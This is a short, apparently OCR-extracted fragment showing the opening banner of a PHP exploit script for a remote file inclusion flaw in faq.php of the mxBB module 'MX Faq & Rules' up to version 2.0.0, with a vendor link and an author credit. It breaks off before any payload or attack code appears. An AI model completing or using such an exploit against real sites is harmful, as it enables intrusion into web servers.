
<?
print
'

mxBB Module MX Faq & Rules  <= 2.0.0 
(faq.php) Remote File Include Exploit

[Vendor: http://www.mx-
system.com/modules/mx_pafiledb/dload.php?
action=download&file_id=371

Bug found and Exploit by bd0rk from 